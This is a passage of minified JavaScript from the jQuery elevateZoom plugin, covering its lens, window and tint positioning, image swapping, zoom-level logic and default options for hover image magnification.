o.options.zoomLevel,o.options.minZoomLevel?o.minZoomLevel=o.options.minZoomLevel:o.minZoomLevel=2*o.options.scrollZoomIncrement,o.options.scrollZoom&&o.zoomContainer.add(o.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(t){o.scrollLock=!0,clearTimeout(h.data(this,"timer")),h.data(this,"timer",setTimeout(function(){o.scrollLock=!1},250));var e=t.originalEvent.wheelDelta||-1*t.originalEvent.detail;return t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault(),0<e/120?o.currentZoomLevel>=o.minZoomLevel&&o.changeZoomLevel(o.currentZoomLevel-o.options.scrollZoomIncrement):o.options.maxZoomLevel?o.currentZoomLevel<=o.options.maxZoomLevel&&o.changeZoomLevel(parseFloat(o.currentZoomLevel)+o.options.scrollZoomIncrement):o.changeZoomLevel(parseFloat(o.currentZoomLevel)+o.options.scrollZoomIncrement),!1})},setElements:function(t){var e=this;if(!e.options.zoomEnabled)return!1;"show"==t&&e.isWindowSet&&("inner"==e.options.zoomType&&e.showHideWindow("show"),"window"==e.options.zoomType&&e.showHideWindow("show"),e.options.showLens&&e.showHideLens("show"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("show")),"hide"==t&&("window"==e.options.zoomType&&e.showHideWindow("hide"),e.options.tint||e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&e.showHideTint("hide"))},setPosition:function(t){var e=this;if(!e.options.zoomEnabled)return!1;e.nzHeight=e.$elem.height(),e.nzWidth=e.$elem.width(),e.nzOffset=e.$elem.offset(),e.options.tint&&"inner"!=e.options.zoomType&&(e.zoomTint.css({top:0}),e.zoomTint.css({left:0})),e.options.responsive&&!e.options.scrollZoom&&e.options.showLens&&(e.nzHeight<e.options.zoomWindowWidth/e.widthRatio?lensHeight=e.nzHeight:lensHeight=String(e.options.zoomWindowHeight/e.heightRatio),e.largeWidth<e.options.zoomWindowWidth?lensWidth=e.nzWidth:lensWidth=e.options.zoomWindowWidth/e.widthRatio,e.widthRatio=e.largeWidth/e.nzWidth,e.heightRatio=e.largeHeight/e.nzHeight,"lens"!=e.options.zoomType&&(e.nzHeight<e.options.zoomWindowWidth/e.widthRatio?lensHeight=e.nzHeight:lensHeight=String(e.options.zoomWindowHeight/e.heightRatio),e.nzWidth<e.options.zoomWindowHeight/e.heightRatio?lensWidth=e.nzWidth:lensWidth=String(e.options.zoomWindowWidth/e.widthRatio),e.zoomLens.css("width",lensWidth),e.zoomLens.css("height",lensHeight),e.options.tint&&(e.zoomTintImage.css("width",e.nzWidth),e.zoomTintImage.css("height",e.nzHeight))),"lens"==e.options.zoomType&&e.zoomLens.css({width:String(e.options.lensSize)+"px",height:String(e.options.lensSize)+"px"})),e.zoomContainer.css({top:e.nzOffset.top}),e.zoomContainer.css({left:e.nzOffset.left}),e.mouseLeft=parseInt(t.pageX-e.nzOffset.left),e.mouseTop=parseInt(t.pageY-e.nzOffset.top),"window"==e.options.zoomType&&(e.Etoppos=e.mouseTop<e.zoomLens.height()/2,e.Eboppos=e.mouseTop>e.nzHeight-e.zoomLens.height()/2-2*e.options.lensBorderSize,e.Eloppos=e.mouseLeft<0+e.zoomLens.width()/2,e.Eroppos=e.mouseLeft>e.nzWidth-e.zoomLens.width()/2-2*e.options.lensBorderSize),"inner"==e.options.zoomType&&(e.Etoppos=e.mouseTop<e.nzHeight/2/e.heightRatio,e.Eboppos=e.mouseTop>e.nzHeight-e.nzHeight/2/e.heightRatio,e.Eloppos=e.mouseLeft<0+e.nzWidth/2/e.widthRatio,e.Eroppos=e.mouseLeft>e.nzWidth-e.nzWidth/2/e.widthRatio-2*e.options.lensBorderSize),e.mouseLeft<0||e.mouseTop<0||e.mouseLeft>e.nzWidth||e.mouseTop>e.nzHeight?e.setElements("hide"):(e.options.showLens&&(e.lensLeftPos=String(Math.floor(e.mouseLeft-e.zoomLens.width()/2)),e.lensTopPos=String(Math.floor(e.mouseTop-e.zoomLens.height()/2))),e.Etoppos&&(e.lensTopPos=0),e.Eloppos&&(e.windowLeftPos=0,e.lensLeftPos=0,e.tintpos=0),"window"==e.options.zoomType&&(e.Eboppos&&(e.lensTopPos=Math.max(e.nzHeight-e.zoomLens.height()-2*e.options.lensBorderSize,0)),e.Eroppos&&(e.lensLeftPos=e.nzWidth-e.zoomLens.width()-2*e.options.lensBorderSize)),"inner"==e.options.zoomType&&(e.Eboppos&&(e.lensTopPos=Math.max(e.nzHeight-2*e.options.lensBorderSize,0)),e.Eroppos&&(e.lensLeftPos=e.nzWidth-e.nzWidth-2*e.options.lensBorderSize)),"lens"==e.options.zoomType&&(e.windowLeftPos=String(-1*((t.pageX-e.nzOffset.left)*e.widthRatio-e.zoomLens.width()/2)),e.windowTopPos=String(-1*((t.pageY-e.nzOffset.top)*e.heightRatio-e.zoomLens.height()/2)),e.zoomLens.css({backgroundPosition:e.windowLeftPos+"px "+e.windowTopPos+"px"}),e.changeBgSize&&(e.nzHeight>e.nzWidth?("lens"==e.options.zoomType&&e.zoomLens.css({"background-size":e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px"}),e.zoomWindow.css({"background-size":e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px"})):("lens"==e.options.zoomType&&e.zoomLens.css({"background-size":e.largeWidth/e.newvaluewidth+"px "+e.largeHeight/e.newvaluewidth+"px"}),e.zoomWindow.css({"background-size":e.largeWidth/e.newvaluewidth+"px "+e.largeHeight/e.newvaluewidth+"px"})),e.changeBgSize=!1),e.setWindowPostition(t)),e.options.tint&&"inner"!=e.options.zoomType&&e.setTintPosition(t),"window"==e.options.zoomType&&e.setWindowPostition(t),"inner"==e.options.zoomType&&e.setWindowPostition(t),e.options.showLens&&(e.fullwidth&&"lens"!=e.options.zoomType&&(e.lensLeftPos=0),e.zoomLens.css({left:e.lensLeftPos+"px",top:e.lensTopPos+"px"})))},showHideWindow:function(t){var e=this;"show"==t&&(e.isWindowActive||(e.options.zoomWindowFadeIn?e.zoomWindow.stop(!0,!0,!1).fadeIn(e.options.zoomWindowFadeIn):e.zoomWindow.show(),e.isWindowActive=!0)),"hide"==t&&e.isWindowActive&&(e.options.zoomWindowFadeOut?e.zoomWindow.stop(!0,!0).fadeOut(e.options.zoomWindowFadeOut,function(){e.loop&&(clearInterval(e.loop),e.loop=!1)}):e.zoomWindow.hide(),e.isWindowActive=!1)},showHideLens:function(t){var e=this;"show"==t&&(e.isLensActive||(e.options.lensFadeIn?e.zoomLens.stop(!0,!0,!1).fadeIn(e.options.lensFadeIn):e.zoomLens.show(),e.isLensActive=!0)),"hide"==t&&e.isLensActive&&(e.options.lensFadeOut?e.zoomLens.stop(!0,!0).fadeOut(e.options.lensFadeOut):e.zoomLens.hide(),e.isLensActive=!1)},showHideTint:function(t){var e=this;"show"==t&&(e.isTintActive||(e.options.zoomTintFadeIn?e.zoomTint.css({opacity:e.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(e.zoomTint.css({opacity:e.options.tintOpacity}).animate(),e.zoomTint.show()),e.isTintActive=!0)),"hide"==t&&e.isTintActive&&(e.options.zoomTintFadeOut?e.zoomTint.stop(!0,!0).fadeOut(e.options.zoomTintFadeOut):e.zoomTint.hide(),e.isTintActive=!1)},setLensPostition:function(t){},setWindowPostition:function(t){var e=this;if(isNaN(e.options.zoomWindowPosition))e.externalContainer=h("#"+e.options.zoomWindowPosition),e.externalContainerWidth=e.externalContainer.width(),e.externalContainerHeight=e.externalContainer.height(),e.externalContainerOffset=e.externalContainer.offset(),e.windowOffsetTop=e.externalContainerOffset.top,e.windowOffsetLeft=e.externalContainerOffset.left;else switch(e.options.zoomWindowPosition){case 1:e.windowOffsetTop=e.options.zoomWindowOffety,e.windowOffsetLeft=+e.nzWidth;break;case 2:e.options.zoomWindowHeight>e.nzHeight&&(e.windowOffsetTop=-1*(e.options.zoomWindowHeight/2-e.nzHeight/2),e.windowOffsetLeft=e.nzWidth);break;case 3:e.windowOffsetTop=e.nzHeight-e.zoomWindow.height()-2*e.options.borderSize,e.windowOffsetLeft=e.nzWidth;break;case 4:e.windowOffsetTop=e.nzHeight,e.windowOffsetLeft=e.nzWidth;break;case 5:e.windowOffsetTop=e.nzHeight,e.windowOffsetLeft=e.nzWidth-e.zoomWindow.width()-2*e.options.borderSize;break;case 6:e.options.zoomWindowHeight>e.nzHeight&&(e.windowOffsetTop=e.nzHeight,e.windowOffsetLeft=-1*(e.options.zoomWindowWidth/2-e.nzWidth/2+2*e.options.borderSize));break;case 7:e.windowOffsetTop=e.nzHeight,e.windowOffsetLeft=0;break;case 8:e.windowOffsetTop=e.nzHeight,e.windowOffsetLeft=-1*(e.zoomWindow.width()+2*e.options.borderSize);break;case 9:e.windowOffsetTop=e.nzHeight-e.zoomWindow.height()-2*e.options.borderSize,e.windowOffsetLeft=-1*(e.zoomWindow.width()+2*e.options.borderSize);break;case 10:e.options.zoomWindowHeight>e.nzHeight&&(e.windowOffsetTop=-1*(e.options.zoomWindowHeight/2-e.nzHeight/2),e.windowOffsetLeft=-1*(e.zoomWindow.width()+2*e.options.borderSize));break;case 11:e.windowOffsetTop=e.options.zoomWindowOffety,e.windowOffsetLeft=-1*(e.zoomWindow.width()+2*e.options.borderSize);break;case 12:e.windowOffsetTop=-1*(e.zoomWindow.height()+2*e.options.borderSize),e.windowOffsetLeft=-1*(e.zoomWindow.width()+2*e.options.borderSize);break;case 13:e.windowOffsetTop=-1*(e.zoomWindow.height()+2*e.options.borderSize),e.windowOffsetLeft=0;break;case 14:e.options.zoomWindowHeight>e.nzHeight&&(e.windowOffsetTop=-1*(e.zoomWindow.height()+2*e.options.borderSize),e.windowOffsetLeft=-1*(e.options.zoomWindowWidth/2-e.nzWidth/2+2*e.options.borderSize));break;case 15:e.windowOffsetTop=-1*(e.zoomWindow.height()+2*e.options.borderSize),e.windowOffsetLeft=e.nzWidth-e.zoomWindow.width()-2*e.options.borderSize;break;case 16:e.windowOffsetTop=-1*(e.zoomWindow.height()+2*e.options.borderSize),e.windowOffsetLeft=e.nzWidth;break;default:e.windowOffsetTop=e.options.zoomWindowOffety,e.windowOffsetLeft=e.nzWidth}e.isWindowSet=!0,e.windowOffsetTop=e.windowOffsetTop+e.options.zoomWindowOffety,e.windowOffsetLeft=e.windowOffsetLeft+e.options.zoomWindowOffetx,e.zoomWindow.css({top:e.windowOffsetTop}),e.zoomWindow.css({left:e.windowOffsetLeft}),"inner"==e.options.zoomType&&(e.zoomWindow.css({top:0}),e.zoomWindow.css({left:0})),e.windowLeftPos=String(-1*((t.pageX-e.nzOffset.left)*e.widthRatio-e.zoomWindow.width()/2)),e.windowTopPos=String(-1*((t.pageY-e.nzOffset.top)*e.heightRatio-e.zoomWindow.height()/2)),e.Etoppos&&(e.windowTopPos=0),e.Eloppos&&(e.windowLeftPos=0),e.Eboppos&&(e.windowTopPos=-1*(e.largeHeight/e.currentZoomLevel-e.zoomWindow.height())),e.Eroppos&&(e.windowLeftPos=-1*(e.largeWidth/e.currentZoomLevel-e.zoomWindow.width())),e.fullheight&&(e.windowTopPos=0),e.fullwidth&&(e.windowLeftPos=0),"window"!=e.options.zoomType&&"inner"!=e.options.zoomType||(1==e.zoomLock&&(e.widthRatio<=1&&(e.windowLeftPos=0),e.heightRatio<=1&&(e.windowTopPos=0)),"window"==e.options.zoomType&&(e.largeHeight<e.options.zoomWindowHeight&&(e.windowTopPos=0),e.largeWidth<e.options.zoomWindowWidth&&(e.windowLeftPos=0)),e.options.easing?(e.xp||(e.xp=0),e.yp||(e.yp=0),e.loop||(e.loop=setInterval(function(){e.xp+=(e.windowLeftPos-e.xp)/e.options.easingAmount,e.yp+=(e.windowTopPos-e.yp)/e.options.easingAmount,e.scrollingLock?(clearInterval(e.loop),e.xp=e.windowLeftPos,e.yp=e.windowTopPos,e.xp=-1*((t.pageX-e.nzOffset.left)*e.widthRatio-e.zoomWindow.width()/2),e.yp=-1*((t.pageY-e.nzOffset.top)*e.heightRatio-e.zoomWindow.height()/2),e.changeBgSize&&(e.nzHeight>e.nzWidth?("lens"==e.options.zoomType&&e.zoomLens.css({"background-size":e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px"}),e.zoomWindow.css({"background-size":e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px"})):("lens"!=e.options.zoomType&&e.zoomLens.css({"background-size":e.largeWidth/e.newvaluewidth+"px "+e.largeHeight/e.newvalueheight+"px"}),e.zoomWindow.css({"background-size":e.largeWidth/e.newvaluewidth+"px "+e.largeHeight/e.newvaluewidth+"px"})),e.changeBgSize=!1),e.zoomWindow.css({backgroundPosition:e.windowLeftPos+"px "+e.windowTopPos+"px"}),e.scrollingLock=!1,e.loop=!1):Math.round(Math.abs(e.xp-e.windowLeftPos)+Math.abs(e.yp-e.windowTopPos))<1?(clearInterval(e.loop),e.zoomWindow.css({backgroundPosition:e.windowLeftPos+"px "+e.windowTopPos+"px"}),e.loop=!1):(e.changeBgSize&&(e.nzHeight>e.nzWidth?("lens"==e.options.zoomType&&e.zoomLens.css({"background-size":e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px"}),e.zoomWindow.css({"background-size":e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px"})):("lens"!=e.options.zoomType&&e.zoomLens.css({"background-size":e.largeWidth/e.newvaluewidth+"px "+e.largeHeight/e.newvaluewidth+"px"}),e.zoomWindow.css({"background-size":e.largeWidth/e.newvaluewidth+"px "+e.largeHeight/e.newvaluewidth+"px"})),e.changeBgSize=!1),e.zoomWindow.css({backgroundPosition:e.xp+"px "+e.yp+"px"}))},16))):(e.changeBgSize&&(e.nzHeight>e.nzWidth?("lens"==e.options.zoomType&&e.zoomLens.css({"background-size":e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px"}),e.zoomWindow.css({"background-size":e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px"})):("lens"==e.options.zoomType&&e.zoomLens.css({"background-size":e.largeWidth/e.newvaluewidth+"px "+e.largeHeight/e.newvaluewidth+"px"}),e.largeHeight/e.newvaluewidth<e.options.zoomWindowHeight?e.zoomWindow.css({"background-size":e.largeWidth/e.newvaluewidth+"px "+e.largeHeight/e.newvaluewidth+"px"}):e.zoomWindow.css({"background-size":e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px"})),e.changeBgSize=!1),e.zoomWindow.css({backgroundPosition:e.windowLeftPos+"px "+e.windowTopPos+"px"})))},setTintPosition:function(t){var e=this;e.nzOffset=e.$elem.offset(),e.tintpos=String(-1*(t.pageX-e.nzOffset.left-e.zoomLens.width()/2)),e.tintposy=String(-1*(t.pageY-e.nzOffset.top-e.zoomLens.height()/2)),e.Etoppos&&(e.tintposy=0),e.Eloppos&&(e.tintpos=0),e.Eboppos&&(e.tintposy=-1*(e.nzHeight-e.zoomLens.height()-2*e.options.lensBorderSize)),e.Eroppos&&(e.tintpos=-1*(e.nzWidth-e.zoomLens.width()-2*e.options.lensBorderSize)),e.options.tint&&(e.fullheight&&(e.tintposy=0),e.fullwidth&&(e.tintpos=0),e.zoomTintImage.css({left:e.tintpos+"px"}),e.zoomTintImage.css({top:e.tintposy+"px"}))},swaptheimage:function(t,e){var o=this,i=new Image;o.options.loadingIcon&&(o.spinner=h("<div style=\"background: url('"+o.options.loadingIcon+"') no-repeat center;height:"+o.nzHeight+"px;width:"+o.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),o.$elem.after(o.spinner)),o.options.onImageSwap(o.$elem),i.onload=function(){o.largeWidth=i.width,o.largeHeight=i.height,o.zoomImage=e,o.zoomWindow.css({"background-size":o.largeWidth+"px "+o.largeHeight+"px"}),o.swapAction(t,e)},i.src=e},swapAction:function(t,e){var o=this,i=new Image;if(i.onload=function(){o.nzHeight=i.height,o.nzWidth=i.width,o.options.onImageSwapComplete(o.$elem),o.doneCallback()},i.src=t,o.currentZoomLevel=o.options.zoomLevel,o.options.maxZoomLevel=!1,"lens"==o.options.zoomType&&o.zoomLens.css({backgroundImage:"url('"+e+"')"}),"window"==o.options.zoomType&&o.zoomWindow.css({backgroundImage:"url('"+e+"')"}),"inner"==o.options.zoomType&&o.zoomWindow.css({backgroundImage:"url('"+e+"')"}),o.currentImage=e,o.options.imageCrossfade){var n=o.$elem,s=n.clone();if(o.$elem.attr("src",t),o.$elem.after(s),s.stop(!0).fadeOut(o.options.imageCrossfade,function(){h(this).remove()}),o.$elem.width("auto").removeAttr("width"),o.$elem.height("auto").removeAttr("height"),n.fadeIn(o.options.imageCrossfade),o.options.tint&&"inner"!=o.options.zoomType){var a=o.zoomTintImage,r=a.clone();o.zoomTintImage.attr("src",e),o.zoomTintImage.after(r),r.stop(!0).fadeOut(o.options.imageCrossfade,function(){h(this).remove()}),a.fadeIn(o.options.imageCrossfade),o.zoomTint.css({height:o.$elem.height()}),o.zoomTint.css({width:o.$elem.width()})}o.zoomContainer.css("height",o.$elem.height()),o.zoomContainer.css("width",o.$elem.width()),"inner"==o.options.zoomType&&(o.options.constrainType||(o.zoomWrap.parent().css("height",o.$elem.height()),o.zoomWrap.parent().css("width",o.$elem.width()),o.zoomWindow.css("height",o.$elem.height()),o.zoomWindow.css("width",o.$elem.width()))),o.options.imageCrossfade&&(o.zoomWrap.css("height",o.$elem.height()),o.zoomWrap.css("width",o.$elem.width()))}else o.$elem.attr("src",t),o.options.tint&&(o.zoomTintImage.attr("src",e),o.zoomTintImage.attr("height",o.$elem.height()),o.zoomTintImage.css({height:o.$elem.height()}),o.zoomTint.css({height:o.$elem.height()})),o.zoomContainer.css("height",o.$elem.height()),o.zoomContainer.css("width",o.$elem.width()),o.options.imageCrossfade&&(o.zoomWrap.css("height",o.$elem.height()),o.zoomWrap.css("width",o.$elem.width()));o.options.constrainType&&("height"==o.options.constrainType&&(o.zoomContainer.css("height",o.options.constrainSize),o.zoomContainer.css("width","auto"),o.options.imageCrossfade?(o.zoomWrap.css("height",o.options.constrainSize),o.zoomWrap.css("width","auto"),o.constwidth=o.zoomWrap.width()):(o.$elem.css("height",o.options.constrainSize),o.$elem.css("width","auto"),o.constwidth=o.$elem.width()),"inner"==o.options.zoomType&&(o.zoomWrap.parent().css("height",o.options.constrainSize),o.zoomWrap.parent().css("width",o.constwidth),o.zoomWindow.css("height",o.options.constrainSize),o.zoomWindow.css("width",o.constwidth)),o.options.tint&&(o.tintContainer.css("height",o.options.constrainSize),o.tintContainer.css("width",o.constwidth),o.zoomTint.css("height",o.options.constrainSize),o.zoomTint.css("width",o.constwidth),o.zoomTintImage.css("height",o.options.constrainSize),o.zoomTintImage.css("width",o.constwidth))),"width"==o.options.constrainType&&(o.zoomContainer.css("height","auto"),o.zoomContainer.css("width",o.options.constrainSize),o.options.imageCrossfade?(o.zoomWrap.css("height","auto"),o.zoomWrap.css("width",o.options.constrainSize),o.constheight=o.zoomWrap.height()):(o.$elem.css("height","auto"),o.$elem.css("width",o.options.constrainSize),o.constheight=o.$elem.height()),"inner"==o.options.zoomType&&(o.zoomWrap.parent().css("height",o.constheight),o.zoomWrap.parent().css("width",o.options.constrainSize),o.zoomWindow.css("height",o.constheight),o.zoomWindow.css("width",o.options.constrainSize)),o.options.tint&&(o.tintContainer.css("height",o.constheight),o.tintContainer.css("width",o.options.constrainSize),o.zoomTint.css("height",o.constheight),o.zoomTint.css("width",o.options.constrainSize),o.zoomTintImage.css("height",o.constheight),o.zoomTintImage.css("width",o.options.constrainSize))))},doneCallback:function(){var t=this;t.options.loadingIcon&&t.spinner.hide(),t.nzOffset=t.$elem.offset(),t.nzWidth=t.$elem.width(),t.nzHeight=t.$elem.height(),t.currentZoomLevel=t.options.zoomLevel,t.widthRatio=t.largeWidth/t.nzWidth,t.heightRatio=t.largeHeight/t.nzHeight,"window"==t.options.zoomType&&(t.nzHeight<t.options.zoomWindowWidth/t.widthRatio?lensHeight=t.nzHeight:lensHeight=String(t.options.zoomWindowHeight/t.heightRatio),t.options.zoomWindowWidth<t.options.zoomWindowWidth?lensWidth=t.nzWidth:lensWidth=t.options.zoomWindowWidth/t.widthRatio,t.zoomLens&&(t.zoomLens.css("width",lensWidth),t.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var e=this;return e.gallerylist=[],e.options.gallery?h("#"+e.options.gallery+" a").each(function(){var t="";h(this).data("zoom-image")?t=h(this).data("zoom-image"):h(this).data("image")&&(t=h(this).data("image")),t==e.zoomImage?e.gallerylist.unshift({href:""+t,title:h(this).find("img").attr("title")}):e.gallerylist.push({href:""+t,title:h(this).find("img").attr("title")})}):e.gallerylist.push({href:""+e.zoomImage,title:h(this).find("img").attr("title")}),e.gallerylist},changeZoomLevel:function(t){var e=this;e.scrollingLock=!0,e.newvalue=parseFloat(t).toFixed(2),newvalue=parseFloat(t).toFixed(2),maxheightnewvalue=e.largeHeight/(e.options.zoomWindowHeight/e.nzHeight*e.nzHeight),maxwidthtnewvalue=e.largeWidth/(e.options.zoomWindowWidth/e.nzWidth*e.nzWidth),"inner"!=e.options.zoomType&&(maxheightnewvalue<=newvalue?(e.heightRatio=e.largeHeight/maxheightnewvalue/e.nzHeight,e.newvalueheight=maxheightnewvalue,e.fullheight=!0):(e.heightRatio=e.largeHeight/newvalue/e.nzHeight,e.newvalueheight=newvalue,e.fullheight=!1),maxwidthtnewvalue<=newvalue?(e.widthRatio=e.largeWidth/maxwidthtnewvalue/e.nzWidth,e.newvaluewidth=maxwidthtnewvalue,e.fullwidth=!0):(e.widthRatio=e.largeWidth/newvalue/e.nzWidth,e.newvaluewidth=newvalue,e.fullwidth=!1),"lens"==e.options.zoomType&&(maxheightnewvalue<=newvalue?(e.fullwidth=!0,e.newvaluewidth=maxheightnewvalue):(e.widthRatio=e.largeWidth/newvalue/e.nzWidth,e.newvaluewidth=newvalue,e.fullwidth=!1))),"inner"==e.options.zoomType&&(maxheightnewvalue=parseFloat(e.largeHeight/e.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(e.largeWidth/e.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(e.heightRatio=e.largeHeight/newvalue/e.nzHeight,newvalue>maxheightnewvalue?e.newvalueheight=maxheightnewvalue:e.newvalueheight=newvalue,e.fullheight=!0):(e.heightRatio=e.largeHeight/newvalue/e.nzHeight,newvalue>maxheightnewvalue?e.newvalueheight=maxheightnewvalue:e.newvalueheight=newvalue,e.fullheight=!1),maxwidthtnewvalue<=newvalue?(e.widthRatio=e.largeWidth/newvalue/e.nzWidth,newvalue>maxwidthtnewvalue?e.newvaluewidth=maxwidthtnewvalue:e.newvaluewidth=newvalue,e.fullwidth=!0):(e.widthRatio=e.largeWidth/newvalue/e.nzWidth,e.newvaluewidth=newvalue,e.fullwidth=!1)),scrcontinue=!1,"inner"==e.options.zoomType&&(e.nzWidth>=e.nzHeight&&(e.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,e.fullheight=!0,e.fullwidth=!0)),e.nzHeight>e.nzWidth&&(e.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,e.fullheight=!0,e.fullwidth=!0))),"inner"!=e.options.zoomType&&(scrcontinue=!0),scrcontinue&&(e.zoomLock=0,e.changeZoom=!0,e.options.zoomWindowHeight/e.heightRatio<=e.nzHeight&&(e.currentZoomLevel=e.newvalueheight,"lens"!=e.options.zoomType&&"inner"!=e.options.zoomType&&(e.changeBgSize=!0,e.zoomLens.css({height:String(e.options.zoomWindowHeight/e.heightRatio)+"px"})),"lens"!=e.options.zoomType&&"inner"!=e.options.zoomType||(e.changeBgSize=!0)),e.options.zoomWindowWidth/e.widthRatio<=e.nzWidth&&("inner"!=e.options.zoomType&&e.newvaluewidth>e.newvalueheight&&(e.currentZoomLevel=e.newvaluewidth),"lens"!=e.options.zoomType&&"inner"!=e.options.zoomType&&(e.changeBgSize=!0,e.zoomLens.css({width:String(e.options.zoomWindowWidth/e.widthRatio)+"px"})),"lens"!=e.options.zoomType&&"inner"!=e.options.zoomType||(e.changeBgSize=!0)),"inner"==e.options.zoomType&&(e.changeBgSize=!0,e.nzWidth>e.nzHeight&&(e.currentZoomLevel=e.newvaluewidth),e.nzHeight>e.nzWidth&&(e.currentZoomLevel=e.newvaluewidth))),e.setPosition(e.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide(),self.zoomLens&&self.zoomLens.hide(),self.zoomTint&&self.zoomTint.hide()},changeState:function(t){"enable"==t&&(this.options.zoomEnabled=!0),"disable"==t&&(this.options.zoomEnabled=!1)}};h.fn.elevateZoom=function(e){return this.each(function(){var t=Object.create(i);t.init(e,this),h.data(this,"elevateZoom",t)})},h.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,gallery:!1,galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:h.noop,onDestroy:function(){},onZoomedImageLoaded:function(){},onImageSwap:h.noop,onImageSwapComplete:h.noop}}(jQuery,window,document);